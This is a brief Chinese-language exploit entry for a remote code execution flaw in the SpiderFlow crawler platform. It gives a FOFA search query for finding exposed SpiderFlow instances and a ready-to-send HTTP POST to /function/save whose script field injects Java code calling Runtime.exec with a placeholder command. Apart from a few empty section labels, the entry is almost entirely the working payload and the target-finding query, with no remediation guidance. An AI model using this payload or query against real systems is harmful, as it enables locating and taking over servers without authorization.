S13-1SpiderFlow-爬虫平台-RCE
漏洞描述:

网站图片:
网络测绘:
fofa语法:
app=“SpiderFlow”
漏洞复现:
payload:
POST /function/save HTTP/1.1
Host: your-ip
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
id=1&name=cmd¶meter=rce&script=%7DJava.type('java.lang.Runtime').getRuntime().exec('执行的命令')%3B%7B